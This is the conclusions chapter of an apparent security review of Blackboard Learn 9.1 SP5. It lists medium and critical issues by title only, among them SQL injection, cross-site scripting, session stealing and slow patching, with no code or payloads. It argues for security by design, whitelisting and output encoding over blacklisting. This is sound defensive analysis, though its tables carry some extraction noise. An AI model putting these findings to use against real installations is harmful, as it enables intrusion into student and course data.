See for instance the website [2] of OWASP, which stands for Open Web Application Security Project, for more detailed information.# Chapter 4

# Conclusions

#### Claims and tasks

Before we can come to the real conclusions we want to refer to the original task as stated already earlier. Checking the claims

- Cross-site Request Forgery Cross-site Request Forgery is an attack that attempts to execute actions on behalf of a user authenticated into Learn. SP5 provides further hardening of Learn Release 9.1 from cross-site request forgery by protecting key parts of the application such as the Grade Center.
- Cross-site Scripting Attacks Cross-site Scripting is an attack where malicious scripts are injected into Learn. This occurs when specially crafted values are entered into a variable of a web page or stored and displayed by the application. Oftentimes, an attacker would need to convince an authenticated user to access a malicious web page or record in order for the attack to occur. Key parts of the application are now protected.
- Authorization Vulnerabilities authorization vulnerabilities in the Address Book, Calendar, Grade Center, Portfolio Comments and Display, and Tasks have been eliminated.

by performing the following tasks: run scripts that were used to demonstrate problems in previous versions, investigate which browsers are vulnerable, perform extended tests of cross site scripting attacks on places where students can enter information into form fields and examine whether possible vulnerabilities that are encountered during the research can be exploited.

We basically performed all tasks, although we have to make a restriction to the part of creating a list of all the places where students can enter information into form fields. Because of the modularity of the Blackboard system, instructors can basically build their own preferred environment by activating or deactivating specific tools. We have tried to activate the most commonly used modules and performed our tests on such an environment.

#### Medium Issues and Critical Issues

In the previous chapters we have compiled a list of security problems found during our research. We used two levels to classify these problems.

- Medium Issues are used to identify vulnerabilities. See Figure 4.1.
- Critical Issues are used to identify vulnerabilities with known exploits. See Figure 4.2.

Compared to other reviews that we have done in the past the actual number of these issues is not extremely high. The problem is more that we could find these issues relatively easy by doing only blackbox testing. Normally, blackbox testing requires a lot of effort since it is often not really clear where to start and what to test. In case of whitebox testing it often happens that| 11 Error message information leak 23 |  |
|--------------------------------------|--|

Figure 4.1: Medium Issues

|                |                                                                     | 10  |
|----------------|---------------------------------------------------------------------|-----|
| $\mathfrak{D}$ | Discussion board unsecure                                           | 10  |
| 3              | Blogs unsecure $\ldots \ldots \ldots \ldots \ldots \ldots \ldots$   | 10  |
| $\overline{4}$ |                                                                     | 11  |
| 6              | $SQL$ -injection vulnerability $\ldots \ldots \ldots \ldots \ldots$ | 12  |
|                | Blackboard is still vulnerable for session stealing                 | 14  |
| 8              | Blackboard is vulnerable for phishing attacks $\ldots$ .            | 15  |
| 9              | Improper access control $\dots \dots \dots \dots \dots$             | 15  |
| 10             | Test could not be tried $\ldots \ldots \ldots \ldots \ldots$        | -16 |
| 12             | Security patches are not immediate $\ldots \ldots \ldots$           | 23  |
| 13             | Security patches cannot be installed quickly $\dots \dots$          | 24  |
| 14             | Releases have low backward compatibility $\ldots \ldots$            | 24  |
|                |                                                                     |     |

Figure 4.2: Critical Issues

the documentation already indicates possible problematic areas and hence it is easier to focus on such areas directly. However, in this situation even blackbox testing already revealed quite a lot of problems.

#### Fundamental Issues

We think that there are basically three reasons for this outcome. Because of their impact and position in the Blackboard system as a whole, we call these reasons Fundamental Issues.

#### Fundamental Issue I (Security by design) Privacy and security are things that should have been taken into consideration already during the design of the system.

In particular, the decision to use JavaScript in the system for important functionality makes it difficult to block malicious JavaScript code, because it must be very clear for the system to know which JavaScript is malicious or not. There should be a very strong argument for letting users input JavaScript into the system, since this makes the system extremely vulnerable to malicious scripts.

It is well known that security can not be dealt with properly as an add-on in a large application. The application should be redesigned with security in mind, following a principle which is well known as security by design.

Fundamental Issue II (Blacklisting doesn't really increase the security level) It is extremely difficult to preserve security by means of blacklisting malicious scripts.Automatically detecting a certain malicious script is not that difficult. However, obfuscating such a malicious script makes it probably hard to be filtered out automatically. It is relatively easy to create a new, equivalent script which is not detected. Adding these new scripts to the blacklist does not really increase the security level. It is still just as easy to create a new script.

Measures like whitelisting, i.e. only allowing scripts that are known to be benign, and output encoding, i.e. not executing code that is not known to be sure but just outputting the code itself, seem more secure, since the exact appearance of the scripts are known by the developers.

Obviously, we do realize that it will take a lot of work to create and maintain such a list. In fact, it is a form of redesign with security in mind. It may well take a few years before such a design change is made, implemented, tested, released and deployed.

A second way to solve the problem of users inputing JavaScript code, would be to disallow HTML input totally. This would mean that the currently required features should be provided in a different way, like the commonly used Bulletin Board Code<sup>1</sup> for instance.

For tasks like HTML-editing this example is a serious alternative, but for other functionality it is not clear whether equivalent, but more secure methods already exist.

#### Fundamental Issue III (Improper release management)

Security patches are typically not distributed immediately, but are collected together into the next service pack. In addition, installing such a service pack typically takes several weeks because testing such a new release typically reveals a lot of problems.

This Fundamental Issue can be seen as the aggregation of the Critical Issues 12, 13 and 14.

#### Final conclusion

So our final conclusion with respect to security of this version SP5 is that this version does not seem to perform better than the previous versions. Quite some bugs and issues have been fixed but it is still as easy as before to find new vulnerabilities and new exploits. So technically the claims in the release notes [1] may be correct: the known problems were solved. But in general also the new system is vulnerable to attacks. And in that sense no progress has been made.

<sup>1</sup>http://en.wikipedia.org/wiki/BBCode